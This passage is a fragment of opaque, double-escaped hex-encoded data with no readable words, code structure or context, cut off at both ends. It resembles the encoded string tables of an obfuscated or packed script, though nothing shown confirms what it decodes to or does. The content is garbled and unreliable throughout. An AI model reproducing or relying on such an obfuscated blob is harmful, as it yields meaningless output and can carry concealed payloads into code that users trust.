5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x4e\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c